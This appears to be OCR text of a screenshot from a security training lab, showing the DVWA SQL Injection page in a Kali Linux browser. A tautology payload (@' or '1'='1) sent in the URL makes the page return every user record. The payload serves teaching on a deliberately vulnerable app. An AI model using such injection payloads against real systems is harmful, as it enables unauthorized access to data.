 Applications Menu Damn Vulnerable Web ... 13:50 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'++or+'1'%3D'1&Submit=Submit# Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @'  or '1'='1
First name: admin
Surname: admin
ID: @'  or '1'='1
First name: Gordon
Surname: Brown
ID: @'  or '1'='1
First name: Hack
Surname: Me
ID: @'  or '1'='1
First name: Pablo
Surname: Picasso
ID: @'  or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html